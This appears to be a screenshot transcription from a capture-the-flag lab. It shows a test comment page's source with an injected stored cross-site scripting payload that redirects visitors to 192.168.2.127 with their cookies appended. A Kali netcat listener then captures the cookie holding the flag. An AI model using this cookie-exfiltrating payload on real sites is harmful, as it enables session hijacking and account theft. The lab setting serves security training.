 view-source:http://192.168.2.16/index.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MS
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5
6 <!-- via http://forums.phpfreaks.com/topic/99601-click-to-reveal-text/ -->
7 <script type="text/javascript">
8
9 function displayPara(fieldID, displayBol) {
10
11   var paraObj = document.getElementById(fieldID);
12   var showObj = document.getElementById(fieldID+'_show');
13   var hideObj = document.getElementById(fieldID+'_hide');
14
15   paraObj.style.display = (displayBol)? '' : 'none' ;
16   showObj.style.display = (!displayBol)? '' : 'none' ;
17   hideObj.style.display = (displayBol)? '' : 'none' ;
18
19 }
20
21 </script>
22
23 <title>Comment System</title>
24     <h1>Test Project</h1>
25 </head>
26
27 <body bgcolor="#FFFFFF">
28 <font size="3" color="#0a0a0a">
29
30
31 <a href="#" onclick="displayPara('para1', false);" id="para1_hide" style="display:none;">Hide Hint</a><a href="#" onclick="displayPara('para1', true);" id="para1_show" style=""
<script>   window.location='http://192.168.2.127/?c=' + document.cookie; </script>
32
33 </p><hr />
34 <p>
35
36 </p><hr />
37 <p>
38 <form method="POST" action="index.php">
39     comment? <br/>
40     <input type="textarea" rows="4" cols="90" name="comment">
41     <input type="submit" name="submit" value="Save Data">
42 </form>
43 </p>
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.2.127] from (UNKNOWN) [192.168.2.70] 49706
GET /?c=Flag=FLAG%7Bsanitize_input%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://localhost/index.php
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*
Host: 192.168.2.127
┌──(kali㉿kali)-[~]
└─$